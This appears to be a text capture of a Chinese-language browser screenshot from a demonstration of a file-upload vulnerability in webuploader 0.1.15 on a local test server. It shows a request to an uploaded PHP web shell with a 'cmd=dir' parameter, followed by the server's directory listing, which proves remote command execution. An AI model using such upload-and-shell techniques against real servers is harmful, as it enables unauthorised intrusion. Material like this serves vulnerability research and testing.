 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168.2.18/webuploa http://192.168.2.18/webuploa
192.168.2.18/webuploader-0.1.15-Demo/server/preview/fe8db86134e6505da6f3c4a112b0bad7.php?cmd=dir
驱动器 D 中的卷没有标签。
卷的序列号是 1CB8-C50D
D:\phpstudy_pro\WWW\webuploader-0.1.15-Demo\server\preview 的目录
2019/09/06 13:40
.
2019/09/06 13:40
..
2019/09/06 13:40 206 fe8db86134e6505da6f3c4a112b0bad7.php
1 个文件 206 字节
2 个目录 114,813,280,256 可用字节